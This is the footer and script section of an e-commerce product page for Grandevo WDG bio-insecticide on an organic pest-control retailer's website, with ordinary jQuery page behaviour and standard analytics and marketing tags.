                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '5427');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                    
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1332952',
ecomm_pagetype: 'product',
ecomm_totalvalue: 170.00};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                                        

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "Grandevo WDG",
     "ProductID": "1332952-G",
     "SKU": "1332952-G",
     "Categories": ["Asian Citrus Psyllid"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332950_grandevo_600x600-C.jpg",
     "URL": "https://www.arbico-organics.com/product/Grandevo-WDG/asian-citrus-psyllid-candidatus-liberibacter",
     "Brand": "Marrone Bio Innovations",
     "Segment": "Pest",
     "Description": "OMRI Listed. This Water-Dispersible Granular Bio-Insecticide Offers Broad Spectrum Control For A Long List Of Plant Pests.",
     "Latin": "",
     "Status": "Out Of Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>